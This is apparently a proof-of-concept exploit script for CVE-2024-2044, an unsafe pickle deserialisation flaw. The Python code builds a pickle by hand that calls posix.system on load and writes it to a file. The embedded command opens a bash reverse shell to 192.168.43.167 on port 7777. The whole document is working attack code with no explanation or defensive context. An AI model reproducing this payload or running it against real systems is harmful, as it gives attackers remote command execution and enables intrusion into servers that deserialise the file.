 # CVE-2024-2044.py
import struct
import sys

def produce_pickle_bytes(platform, cmd):
    b = b'\x80\x04\x95'
    b += struct.pack('L', 22 + len(platform) + len(cmd))
    b += b'\x8c' + struct.pack('b', len(platform)) + platform.encode()
    b += b'\x94\x8c\x06system\x94\x93\x94'
    b += b'\x8c' + struct.pack('b', len(cmd)) + cmd.encode()
    b += b'\x94\x85\x94R\x94.'
    print(b)
    return b

if __name__ == '__main__':
    with open('posix.pickle', 'wb') as f:
        f.write(produce_pickle_bytes('posix',
                f"bash -c 'bash -i >& /dev/tcp/192.168.43.167/7777 0>&1'"))